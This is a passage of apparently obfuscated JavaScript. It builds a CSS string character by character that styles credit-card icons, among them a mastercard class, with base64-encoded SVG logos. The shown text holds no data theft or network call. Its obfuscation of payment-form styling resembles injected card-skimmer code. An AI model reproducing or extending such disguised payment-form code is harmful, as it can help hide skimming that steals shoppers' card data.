'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'N'+'z'+'U'+'w'+'I'+'i'+'B'+'o'+'Z'+'W'+'l'+'n'+'a'+'H'+'Q'+'9'+'I'+'j'+'Q'+'3'+'M'+'S'+'I'+'g'+'d'+'m'+'l'+'l'+'d'+'0'+'J'+'v'+'e'+'D'+'0'+'i'+'M'+'C'+'A'+'w'+'I'+'D'+'c'+'1'+'M'+'C'+'A'+'0'+'N'+'z'+'E'+'i'+'I'+'H'+'Z'+'l'+'c'+'n'+'N'+'p'+'b'+'2'+'4'+'9'+'I'+'j'+'E'+'u'+'M'+'S'+'I'+'g'+'e'+'G'+'1'+'s'+'b'+'n'+'M'+'9'+'I'+'m'+'h'+'0'+'d'+'H'+'A'+'6'+'L'+'y'+'9'+'3'+'d'+'3'+'c'+'u'+'d'+'z'+'M'+'u'+'b'+'3'+'J'+'n'+'L'+'z'+'I'+'w'+'M'+'D'+'A'+'v'+'c'+'3'+'Z'+'n'+'I'+'i'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'p'+'4'+'b'+'G'+'l'+'u'+'a'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'T'+'k'+'5'+'O'+'S'+'9'+'4'+'b'+'G'+'l'+'u'+'a'+'y'+'I'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'8'+'Z'+'G'+'V'+'m'+'c'+'z'+'4'+'8'+'L'+'2'+'R'+'l'+'Z'+'n'+'M'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'U'+'G'+'F'+'n'+'Z'+'S'+'0'+'x'+'I'+'i'+'B'+'z'+'d'+'H'+'J'+'v'+'a'+'2'+'U'+'9'+'I'+'m'+'5'+'v'+'b'+'m'+'U'+'i'+'I'+'H'+'N'+'0'+'c'+'m'+'9'+'r'+'Z'+'S'+'1'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'M'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'b'+'m'+'9'+'u'+'Z'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'C'+'1'+'y'+'d'+'W'+'x'+'l'+'P'+'S'+'J'+'l'+'d'+'m'+'V'+'u'+'b'+'2'+'R'+'k'+'I'+'j'+'4'+'K'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'d'+'m'+'l'+'z'+'Y'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'C'+'1'+'y'+'d'+'W'+'x'+'l'+'P'+'S'+'J'+'u'+'b'+'2'+'5'+'6'+'Z'+'X'+'J'+'v'+'I'+'j'+'4'+'K'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'P'+'H'+'J'+'l'+'Y'+'3'+'Q'+'g'+'a'+'W'+'Q'+'9'+'I'+'l'+'J'+'l'+'Y'+'3'+'R'+'h'+'b'+'m'+'d'+'s'+'Z'+'S'+'0'+'x'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'M'+'E'+'U'+'0'+'N'+'T'+'k'+'1'+'I'+'i'+'B'+'4'+'P'+'S'+'I'+'w'+'I'+'i'+'B'+'5'+'P'+'S'+'I'+'w'+'I'+'i'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'N'+'z'+'U'+'w'+'I'+'i'+'B'+'o'+'Z'+'W'+'l'+'n'+'a'+'H'+'Q'+'9'+'I'+'j'+'Q'+'3'+'M'+'S'+'I'+'g'+'c'+'n'+'g'+'9'+'I'+'j'+'Q'+'w'+'I'+'j'+'4'+'8'+'L'+'3'+'J'+'l'+'Y'+'3'+'Q'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'D'+'x'+'w'+'b'+'2'+'x'+'5'+'Z'+'2'+'9'+'u'+'I'+'G'+'l'+'k'+'P'+'S'+'J'+'T'+'a'+'G'+'F'+'w'+'Z'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Z'+'G'+'R'+'k'+'Z'+'G'+'R'+'i'+'I'+'g'+'c'+'G'+'9'+'p'+'b'+'n'+'R'+'z'+'P'+'S'+'I'+'y'+'N'+'z'+'g'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'A'+'z'+'M'+'z'+'Q'+'u'+'M'+'j'+'I'+'3'+'N'+'S'+'A'+'z'+'M'+'T'+'E'+'u'+'N'+'T'+'U'+'4'+'N'+'S'+'A'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'A'+'z'+'N'+'j'+'Q'+'u'+'O'+'T'+'E'+'3'+'N'+'S'+'A'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'A'+'z'+'M'+'z'+'E'+'u'+'N'+'T'+'M'+'z'+'N'+'S'+'A'+'z'+'M'+'z'+'Q'+'u'+'M'+'j'+'I'+'3'+'N'+'S'+'I'+'+'+'P'+'C'+'9'+'w'+'b'+'2'+'x'+'5'+'Z'+'2'+'9'+'u'+'P'+'g'+'o'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'T'+'I'+'0'+'L'+'j'+'M'+'w'+'N'+'z'+'U'+'s'+'M'+'T'+'Q'+'y'+'L'+'j'+'Y'+'4'+'N'+'z'+'U'+'g'+'Q'+'z'+'U'+'x'+'M'+'y'+'4'+'3'+'M'+'z'+'U'+'1'+'L'+'D'+'E'+'z'+'O'+'C'+'4'+'3'+'M'+'j'+'E'+'1'+'I'+'D'+'Q'+'5'+'N'+'y'+'4'+'x'+'N'+'z'+'E'+'1'+'L'+'D'+'E'+'z'+'N'+'C'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'D'+'Q'+'3'+'N'+'i'+'4'+'0'+'O'+'D'+'Q'+'1'+'L'+'D'+'E'+'z'+'N'+'C'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'E'+'M'+'0'+'M'+'j'+'M'+'u'+'N'+'z'+'Y'+'w'+'N'+'S'+'w'+'x'+'M'+'z'+'Q'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'A'+'z'+'O'+'D'+'Y'+'u'+'N'+'j'+'I'+'w'+'N'+'S'+'w'+'x')+('N'+'j'+'E'+'u'+'M'+'D'+'E'+'2'+'N'+'S'+'A'+'z'+'O'+'D'+'Y'+'u'+'M'+'z'+'A'+'0'+'N'+'S'+'w'+'x'+'O'+'T'+'k'+'u'+'M'+'D'+'Y'+'5'+'N'+'S'+'B'+'D'+'M'+'z'+'g'+'2'+'L'+'j'+'A'+'w'+'N'+'z'+'U'+'s'+'M'+'j'+'I'+'3'+'L'+'j'+'E'+'5'+'O'+'D'+'U'+'g'+'N'+'D'+'E'+'y'+'L'+'j'+'g'+'x'+'O'+'D'+'U'+'s'+'M'+'j'+'Q'+'y'+'L'+'j'+'g'+'5'+'M'+'D'+'U'+'g'+'N'+'D'+'M'+'z'+'L'+'j'+'A'+'1'+'O'+'D'+'U'+'s'+'M'+'j'+'U'+'y'+'L'+'j'+'I'+'1'+'N'+'D'+'U'+'g'+'Q'+'z'+'Q'+'1'+'M'+'y'+'4'+'4'+'M'+'j'+'c'+'1'+'L'+'D'+'I'+'2'+'M'+'S'+'4'+'4'+'N'+'D'+'k'+'1'+'I'+'D'+'Q'+'2'+'M'+'C'+'4'+'4'+'M'+'T'+'A'+'1'+'L'+'D'+'I'+'2'+'N'+'y'+'4'+'5'+'N'+'j'+'k'+'1'+'I'+'D'+'Q'+'2'+'M'+'C'+'4'+'3'+'M'+'T'+'E'+'1'+'L'+'D'+'I'+'3'+'N'+'i'+'4'+'1'+'M'+'z'+'c'+'1'+'I'+'E'+'M'+'0'+'N'+'j'+'A'+'u'+'N'+'T'+'c'+'5'+'N'+'S'+'w'+'y'+'O'+'D'+'k'+'u'+'N'+'j'+'U'+'5'+'N'+'S'+'A'+'0'+'N'+'D'+'Q'+'u'+'M'+'T'+'I'+'1'+'N'+'S'+'w'+'y'+'O'+'T'+'U'+'u'+'N'+'j'+'U'+'0'+'N'+'S'+'A'+'0'+'M'+'j'+'g'+'u'+'N'+'z'+'g'+'4'+'N'+'S'+'w'+'y'+'O'+'T'+'U'+'u'+'N'+'j'+'U'+'0'+'N'+'S'+'B'+'D'+'N'+'D'+'A'+'3'+'L'+'j'+'Q'+'z'+'M'+'T'+'U'+'s'+'M'+'j'+'k'+'1'+'L'+'j'+'Y'+'1'+'N'+'D'+'U'+'g'+'M'+'z'+'k'+'2'+'L'+'j'+'A'+'4'+'N'+'T'+'U'+'s'+'M'+'j'+'k'+'y'+'L'+'j'+'Y'+'4'+'N'+'z'+'U'+'g'+'M'+'z'+'c'+'4'+'L'+'j'+'U'+'2'+'M'+'j'+'U'+'s'+'M'+'j'+'g'+'1'+'L'+'j'+'M'+'3'+'O'+'D'+'U'+'g'+'T'+'D'+'M'+'3'+'M'+'S'+'4'+'2'+'O'+'D'+'Y'+'1'+'L'+'D'+'I'+'4'+'M'+'i'+'4'+'y'+'N'+'j'+'Y'+'1'+'I'+'E'+'w'+'z'+'N'+'j'+'Q'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'z'+'M'+'j'+'Y'+'u'+'M'+'D'+'k'+'w'+'N'+'S'+'B'+'D'+'M'+'z'+'c'+'2'+'L'+'j'+'Y'+'2'+'M'+'D'+'U'+'s'+'M'+'z'+'M'+'x'+'L'+'j'+'U'+'1'+'N'+'D'+'U'+'g'+'M'+'z'+'k'+'5'+'L'+'j'+'c'+'w'+'N'+'j'+'U'+'s'+'M'+'z'+'M'+'2'+'L'+'j'+'I'+'4'+'O'+'T'+'U'+'g'+'N'+'D'+'I'+'z'+'L'+'j'+'Y'+'z'+'N'+'T'+'U'+'s'+'M'+'z'+'M'+'2'+'L'+'j'+'U'+'z'+'N'+'D'+'U'+'g'+'Q'+'z'+'Q'+'3'+'O'+'S'+'4'+'3'+'M'+'j'+'Q'+'1'+'L'+'D'+'M'+'z'+'N'+'i'+'4'+'1'+'M'+'z'+'Q'+'1'+'I'+'D'+'U'+'x'+'N'+'i'+'4'+'x'+'M'+'z'+'Y'+'1'+'L'+'D'+'M'+'x'+'M'+'C'+'4'+'y'+'O'+'D'+'c'+'1'+'I'+'D'+'U'+'x'+'N'+'i'+'4'+'1'+'N'+'T'+'A'+'1'+'L'+'D'+'I'+'2'+'O'+'S'+'4'+'2'+'N'+'T'+'I'+'1'+'I'+'E'+'M'+'1'+'M'+'T'+'Y'+'u'+'N'+'z'+'U'+'x'+'N'+'S'+'w'+'y'+'N'+'D'+'c'+'u'+'M'+'z'+'g'+'z'+'N'+'S'+'A'+'1'+'M'+'D'+'I'+'u'+'N'+'T'+'M'+'1'+'N'+'S'+'w'+'y'+'M'+'z'+'A'+'u'+'N'+'D'+'M'+'1'+'N'+'S'+'A'+'0'+'N'+'z'+'E'+'u'+'N'+'z'+'U'+'x'+'N'+'S'+'w'+'y'+'M'+'T'+'Y'+'u'+'N'+'D'+'Y'+'0'+'N'+'S'+'B'+'D'+'N'+'D'+'U'+'z'+'L'+'j'+'E'+'w'+'M'+'D'+'U'+'s'+'M'+'j'+'A'+'3'+'L'+'j'+'Q'+'w'+'O'+'D'+'U'+'g'+'N'+'D'+'Q'+'x'+'L'+'j'+'Y'+'3'+'O'+'D'+'U'+'s'+'M'+'j'+'A'+'x'+'L'+'j'+'M'+'2'+'N'+'T'+'U'+'g'+'N'+'D'+'Q'+'x'+'L'+'j'+'c'+'5'+'O'+'T'+'U'+'s'+'M'+'T'+'k'+'y'+'L'+'j'+'E'+'5'+'N'+'T'+'U'+'g'+'Q'+'z'+'Q'+'0'+'M'+'S'+'4'+'3'+'O'+'T'+'k'+'1'+'L'+'D'+'E'+'4'+'N'+'C'+'4'+'w'+'N'+'T'+'g'+'1'+'I'+'D'+'Q'+'1'+'M'+'S'+'4'+'0'+'N'+'j'+'c'+'1'+'L'+'D'+'E'+'3'+'N'+'S'+'4'+'z'+'N'+'T'+'c'+'1'+'I'+'D'+'Q'+'3'+'M'+'i'+'4'+'z'+'N'+'T'+'Y'+'1'+'L'+'D'+'E'+'3'+'N'+'S'+'4'+'z'+'N'+'T'+'c'+'1'+'I'+'E'+'M'+'0'+'O'+'D'+'k'+'u'+'O'+'D'+'A'+'1'+'N'+'S'+'w'+'x'+'N'+'z'+'U'+'u'+'M'+'D'+'g'+'2'+'N'+'S'+'A'+'1'+'M'+'D'+'I'+'u'+'N'+'D'+'Q'+'0'+'N'+'S'+'w'+'x'+'N'+'z'+'g'+'u'+'O'+'D'+'k'+'x'+'N'+'S'+'A'+'1'+'M'+'T'+'I'+'u'+'M'+'j'+'k'+'y'+'N'+'S'+'w'+'x'+'O'+'D'+'I'+'u'+'O'+'D'+'U'+'3'+'N'+'S'+'B'+'M'+'N'+'T'+'E'+'3'+'L'+'j'+'A'+'3'+'N'+'D'+'U'+'s'+'M'+'T'+'g'+'1'+'L'+'j'+'E'+'x'+'N'+'j'+'U'+'g'+'T'+'D'+'U'+'y'+'N'+'C'+'4'+'z'+'M'+'D'+'c'+'1'+'L'+'D'+'E'+'0'+'M'+'i'+'4'+'2'+'O'+'D'+'c'+'1'+'I'+'i'+'B'+'p'+'Z'+'D'+'0'+'i'+'c'+'G'+'F'+'0'+'a'+'D'+'E'+'z'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'R'+'k'+'Z'+'G'+'R'+'k'+'Z'+'G'+'I'+'j'+'4'+'8'+'L'+'3'+'B'+'h'+'d'+'G'+'g'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'D'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'2'+'N'+'j'+'E'+'u'+'N'+'j'+'E'+'0'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'B'+'M'+'N'+'j'+'I'+'w'+'L'+'j'+'M'+'4'+'M'+'z'+'U'+'s'+'M'+'T'+'M'+'4'+'L'+'j'+'Q'+'2'+'N'+'T'+'U'+'g'+'Q'+'z'+'Y'+'w')+('N'+'y'+'4'+'2'+'M'+'T'+'A'+'1'+'L'+'D'+'E'+'z'+'O'+'C'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'D'+'U'+'5'+'O'+'C'+'4'+'w'+'N'+'T'+'I'+'1'+'L'+'D'+'E'+'0'+'M'+'S'+'4'+'5'+'N'+'T'+'E'+'1'+'I'+'D'+'U'+'5'+'M'+'i'+'4'+'0'+'N'+'D'+'I'+'1'+'L'+'D'+'E'+'1'+'N'+'C'+'4'+'2'+'O'+'T'+'k'+'1'+'I'+'E'+'w'+'1'+'M'+'T'+'M'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'z'+'M'+'z'+'Q'+'u'+'M'+'T'+'A'+'y'+'N'+'S'+'B'+'M'+'N'+'T'+'Y'+'5'+'L'+'j'+'I'+'y'+'O'+'D'+'U'+'s'+'M'+'z'+'M'+'0'+'L'+'j'+'E'+'w'+'M'+'j'+'U'+'g'+'Q'+'z'+'U'+'2'+'O'+'S'+'4'+'y'+'M'+'j'+'g'+'1'+'L'+'D'+'M'+'z'+'N'+'C'+'4'+'x'+'M'+'D'+'I'+'1'+'I'+'D'+'U'+'3'+'O'+'C'+'4'+'z'+'O'+'T'+'A'+'1'+'L'+'D'+'M'+'w'+'O'+'S'+'4'+'5'+'O'+'D'+'A'+'1'+'I'+'D'+'U'+'4'+'M'+'C'+'4'+'0'+'N'+'j'+'I'+'1'+'L'+'D'+'M'+'w'+'N'+'C'+'4'+'2'+'O'+'D'+'Q'+'1'+'I'+'E'+'M'+'1'+'O'+'D'+'Y'+'u'+'N'+'T'+'g'+'1'+'N'+'S'+'w'+'z'+'M'+'D'+'Q'+'u'+'N'+'j'+'g'+'0'+'N'+'S'+'A'+'2'+'N'+'D'+'E'+'u'+'M'+'D'+'E'+'2'+'N'+'S'+'w'+'z'+'M'+'D'+'Q'+'u'+'N'+'z'+'Y'+'4'+'N'+'S'+'A'+'2'+'N'+'D'+'g'+'u'+'N'+'z'+'k'+'4'+'N'+'S'+'w'+'z'+'M'+'D'+'Q'+'u'+'N'+'z'+'Y'+'4'+'N'+'S'+'B'+'D'+'N'+'j'+'U'+'w'+'L'+'j'+'M'+'5'+'N'+'D'+'U'+'s'+'M'+'z'+'E'+'x'+'L'+'j'+'Y'+'y'+'M'+'T'+'U'+'g'+'N'+'j'+'U'+'1'+'L'+'j'+'I'+'5'+'M'+'D'+'U'+'s'+'M'+'z'+'M'+'0'+'L'+'j'+'E'+'w'+'M'+'j'+'U'+'g'+'N'+'j'+'U'+'1'+'L'+'j'+'I'+'5'+'M'+'D'+'U'+'s'+'M'+'z'+'M'+'0'+'L'+'j'+'E'+'w'+'M'+'j'+'U'+'g'+'T'+'D'+'c'+'w'+'N'+'C'+'4'+'4'+'M'+'D'+'I'+'1'+'L'+'D'+'M'+'z'+'N'+'C'+'4'+'x'+'M'+'D'+'I'+'1'+'I'+'E'+'w'+'2'+'N'+'j'+'E'+'u'+'N'+'j'+'E'+'0'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'1'+'O'+'T'+'Y'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'y'+'N'+'j'+'Q'+'u'+'O'+'D'+'c'+'y'+'N'+'S'+'B'+'D'+'N'+'j'+'A'+'w'+'L'+'j'+'Y'+'x'+'M'+'D'+'U'+'s'+'M'+'j'+'U'+'z'+'L'+'j'+'U'+'5'+'M'+'z'+'U'+'g'+'N'+'j'+'E'+'3'+'L'+'j'+'Q'+'1'+'N'+'j'+'U'+'s'+'M'+'j'+'E'+'w'+'L'+'j'+'E'+'0'+'O'+'T'+'U'+'g'+'N'+'j'+'E'+'3'+'L'+'j'+'Q'+'1'+'N'+'j'+'U'+'s'+'M'+'j'+'E'+'w'+'L'+'j'+'E'+'0'+'O'+'T'+'U'+'g'+'Q'+'z'+'Y'+'x'+'N'+'y'+'4'+'x'+'N'+'D'+'E'+'1'+'L'+'D'+'I'+'x'+'M'+'C'+'4'+'2'+'N'+'z'+'A'+'1'+'I'+'D'+'Y'+'y'+'M'+'S'+'4'+'4'+'M'+'z'+'Y'+'1'+'L'+'D'+'E'+'5'+'O'+'C'+'4'+'4'+'M'+'T'+'U'+'1'+'I'+'D'+'Y'+'y'+'N'+'C'+'4'+'1'+'M'+'z'+'E'+'1'+'L'+'D'+'E'+'5'+'M'+'S'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'E'+'w'+'2'+'M'+'j'+'g'+'u'+'M'+'T'+'M'+'4'+'N'+'S'+'w'+'y'+'M'+'D'+'g'+'u'+'M'+'z'+'Q'+'z'+'N'+'S'+'B'+'D'+'N'+'j'+'I'+'4'+'L'+'j'+'E'+'z'+'O'+'D'+'U'+'s'+'M'+'j'+'A'+'4'+'L'+'j'+'M'+'0'+'M'+'z'+'U'+'g'+'N'+'j'+'M'+'4'+'L'+'j'+'M'+'1'+'N'+'T'+'U'+'s'+'M'+'j'+'U'+'1'+'L'+'j'+'A'+'3'+'M'+'j'+'U'+'g'+'N'+'j'+'Q'+'w'+'L'+'j'+'Q'+'5'+'M'+'D'+'U'+'s'+'M'+'j'+'Y'+'0'+'L'+'j'+'g'+'3'+'M'+'T'+'U'+'g'+'T'+'D'+'U'+'5'+'N'+'i'+'4'+'x'+'O'+'T'+'c'+'1'+'L'+'D'+'I'+'2'+'N'+'C'+'4'+'4'+'N'+'z'+'E'+'1'+'I'+'E'+'w'+'1'+'O'+'T'+'Y'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'y'+'N'+'j'+'Q'+'u'+'O'+'D'+'c'+'y'+'N'+'S'+'B'+'a'+'I'+'i'+'B'+'p'+'Z'+'D'+'0'+'i'+'U'+'G'+'F'+'0'+'a'+'C'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Z'+'G'+'R'+'k'+'Z'+'G'+'R'+'i'+'I'+'+'+'P'+'C'+'9'+'w'+'Y'+'X'+'R'+'o'+'P'+'g'+'o'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'j'+'M'+'y'+'L'+'j'+'k'+'w'+'M'+'j'+'U'+'s'+'M'+'T'+'M'+'4'+'L'+'j'+'Q'+'2'+'N'+'T'+'U'+'g'+'T'+'D'+'E'+'4'+'M'+'C'+'4'+'2'+'N'+'j'+'I'+'1'+'L'+'D'+'I'+'3'+'M'+'S'+'4'+'5'+'N'+'j'+'A'+'1'+'I'+'E'+'w'+'x'+'N'+'z'+'U'+'u'+'M'+'D'+'k'+'2'+'N'+'S'+'w'+'y'+'N'+'D'+'Q'+'u'+'O'+'D'+'M'+'x'+'N'+'S'+'B'+'D'+'M'+'T'+'Y'+'1'+'L'+'j'+'M'+'3'+'M'+'T'+'U'+'s'+'M'+'j'+'E'+'z'+'L'+'j'+'U'+'1'+'N'+'z'+'U'+'g'+'M'+'T'+'M'+'1'+'L'+'j'+'A'+'3'+'M'+'T'+'U'+'s'+'M'+'T'+'c'+'5'+'L'+'j'+'Y'+'3'+'N'+'T'+'U'+'g'+'M'+'T'+'A'+'x'+'L'+'j'+'E'+'5'+'N'+'z'+'U'+'s'+'M'+'T'+'Y'+'y'+'L'+'j'+'c'+'x'+'M'+'j'+'U'+'g'+'T'+'D'+'E'+'0'+'O'+'C'+'4'+'5'+'N'+'j'+'Q'+'1'+'L'+'D'+'M'+'z'+'M'+'y'+'4'+'5'+'M'+'T'+'U'+'1'+'I'+'E'+'w'+'y'+'M'+'D'+'U'+'u'+'N'+'D'+'E'+'5'+'N'+'S'+'w'+'z'+'M'+'z'+'M'+'u'+'O'+'D'+'U'+'w'+'N'+'S'+'B'+'M'+'M'+'j'+'g'+'5'+'L'+'j'+'Q'+'y')+('M'+'z'+'U'+'s'+'M'+'T'+'M'+'4'+'L'+'j'+'Q'+'2'+'N'+'T'+'U'+'g'+'T'+'D'+'I'+'z'+'M'+'i'+'4'+'5'+'M'+'D'+'I'+'1'+'L'+'D'+'E'+'z'+'O'+'C'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'i'+'B'+'p'+'Z'+'D'+'0'+'i'+'c'+'G'+'F'+'0'+'a'+'D'+'E'+'2'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'R'+'k'+'Z'+'G'+'R'+'k'+'Z'+'G'+'I'+'j'+'4'+'8'+'L'+'3'+'B'+'h'+'d'+'G'+'g'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'D'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'x'+'M'+'z'+'E'+'u'+'O'+'T'+'E'+'5'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'B'+'M'+'N'+'D'+'U'+'u'+'O'+'D'+'c'+'4'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'B'+'M'+'N'+'D'+'U'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'x'+'N'+'D'+'I'+'u'+'N'+'T'+'M'+'4'+'N'+'S'+'B'+'D'+'M'+'T'+'E'+'y'+'L'+'j'+'E'+'z'+'N'+'j'+'U'+'s'+'M'+'T'+'U'+'4'+'L'+'j'+'c'+'0'+'M'+'j'+'U'+'g'+'M'+'T'+'U'+'2'+'L'+'j'+'Q'+'y'+'O'+'T'+'U'+'s'+'M'+'T'+'k'+'3'+'L'+'j'+'k'+'w'+'M'+'T'+'U'+'g'+'M'+'T'+'c'+'0'+'L'+'j'+'g'+'x'+'N'+'T'+'U'+'s'+'M'+'j'+'Q'+'0'+'L'+'j'+'k'+'1'+'M'+'j'+'U'+'g'+'T'+'D'+'E'+'1'+'N'+'i'+'4'+'x'+'M'+'D'+'Y'+'1'+'L'+'D'+'E'+'1'+'N'+'C'+'4'+'5'+'O'+'T'+'I'+'1'+'I'+'E'+'M'+'x'+'N'+'T'+'I'+'u'+'O'+'D'+'c'+'2'+'N'+'S'+'w'+'x'+'N'+'D'+'I'+'u'+'N'+'T'+'k'+'2'+'N'+'S'+'A'+'x'+'N'+'D'+'M'+'u'+'N'+'T'+'A'+'4'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'O'+'D'+'k'+'3'+'N'+'S'+'A'+'x'+'M'+'z'+'E'+'u'+'O'+'T'+'E'+'5'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'I'+'g'+'a'+'W'+'Q'+'9'+'I'+'n'+'B'+'h'+'d'+'G'+'g'+'x'+'O'+'C'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Y'+'y'+'Q'+'U'+'U'+'x'+'N'+'C'+'I'+'+'+'P'+'C'+'9'+'w'+'Y'+'X'+'R'+'o'+'P'+'g'+'o'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'D'+'w'+'v'+'Z'+'z'+'4'+'K'+'I'+'C'+'A'+'g'+'I'+'D'+'w'+'v'+'Z'+'z'+'4'+'K'+'P'+'C'+'9'+'z'+'d'+'m'+'c'+'+'+')'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+'-'+'y'+':'+'\x20'+'2'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'j'+'A'+'w'+'M'+'C'+'9'+'z'+'d'+'m'+'c'+'i'+'I'+'H'+'Z'+'p'+'Z'+'X'+'d'+'C'+'b'+'3'+'g'+'9'+'I'+'j'+'A'+'g'+'M'+'C'+'A'+'0'+'M'+'S'+'4'+'5'+'N'+'C'+'A'+'z'+'M'+'i'+'I'+'+'+'P'+'G'+'R'+'l'+'Z'+'n'+'M'+'+'+'P'+'H'+'N'+'0'+'e'+'W'+'x'+'l'+'P'+'i'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'X'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'M'+'G'+'V'+'l'+'Z'+'W'+'I'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'n'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'l'+'Z'+'D'+'F'+'j'+'M'+'j'+'c'+'7'+'f'+'S'+'5'+'j'+'b'+'H'+'M'+'t'+'M'+'3'+'t'+'m'+'a'+'W'+'x'+'s'+'O'+'i'+'N'+'m'+'Y'+'2'+'I'+'0'+'M'+'T'+'U'+'7'+'f'+'T'+'w'+'v'+'c'+'3'+'R'+'5'+'b'+'G'+'U'+'+'+'P'+'C'+'9'+'k'+'Z'+'W'+'Z'+'z'+'P'+'j'+'x'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'5'+'B'+'c'+'3'+'N'+'l'+'d'+'C'+'A'+'x'+'P'+'C'+'9'+'0'+'a'+'X'+'R'+'s'+'Z'+'T'+'4'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0